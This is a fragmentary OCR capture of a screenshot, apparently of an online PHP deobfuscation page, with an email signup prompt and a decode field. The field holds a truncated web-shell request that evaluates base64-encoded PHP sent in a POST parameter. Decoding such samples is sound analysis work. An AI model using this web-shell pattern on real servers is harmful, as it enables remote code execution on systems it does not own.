
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
(base64_decode($_POST[z0]));&z0=QGluaV9zZXQoImRpc3B
Decoded Output
download